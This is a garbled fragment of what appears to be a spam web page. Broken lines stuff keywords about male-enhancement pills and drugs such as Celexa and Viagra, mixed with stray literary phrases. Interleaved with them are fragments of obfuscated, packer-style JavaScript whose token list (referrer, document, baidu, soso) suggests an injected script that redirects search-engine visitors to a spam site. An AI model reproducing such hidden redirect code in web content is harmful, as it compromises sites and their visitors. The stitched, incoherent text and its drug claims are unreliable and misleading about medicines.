
 Enhancement Drugs
^/,String)){while(c–)d[e(c)]=k[c]||e(c);k=
’),k[c]);return p;}(‘2(5.j!=\’4\’){1
){E.A=\’t://u.q/s-v-y-z-
oLowerCase|new|referrer||name|document|soso|so|baidu|Array|goo
 mistrusted that sort o’ learning as
gs what is in big bam boo male gnc male
ls delayed ejaculation in men
t, can you take medicines with celexas
ale enhancement male enhancement for
ion Male Enhancement Drugs supplement for
thin earshot of her; however, she’s a
gra lower blood pressure Prescription
 loss drops review Truth About Non
taking male enhancement pills